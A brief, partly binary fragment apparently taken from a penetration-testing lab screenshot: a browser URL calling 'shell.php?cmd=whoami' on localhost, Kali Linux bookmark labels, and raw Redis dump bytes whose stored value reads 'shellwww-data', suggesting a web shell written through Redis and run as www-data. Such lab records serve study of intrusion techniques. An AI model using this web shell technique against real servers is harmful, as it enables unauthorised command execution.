 localhost:8111/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�'�Ng�used-mem�8��aof-preamble���hits�shellwww-data ����j=)r